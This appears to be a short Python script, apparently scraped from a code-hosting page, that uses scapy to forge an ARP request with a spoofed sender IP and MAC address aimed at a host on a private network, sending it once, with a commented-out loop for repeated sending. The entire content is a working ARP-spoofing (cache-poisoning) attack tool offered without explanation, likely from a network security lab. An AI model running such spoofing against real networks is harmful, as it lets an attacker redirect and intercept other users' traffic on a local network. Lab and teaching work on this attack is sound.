 Open
#!/usr/bin/python3
from scapy.all import *
E=Ether()
E.dst="ff:ff:ff:ff:ff:ff"
E.src="20:0c:29:8a:3a:cc"
myarp = ARP()
myarp.psrc = '192.168.182.99'
myarp.pdst = '192.168.182.143'
myarp.op = 1
myarp.hwdst="ff:ff:ff:ff:ff:ff"
myarp.hwsrc="20:0c:29:8a:3a:cc"
#myarp=E/myarp
myarp.show()
send(myarp)
#while True:
#       send(myarp)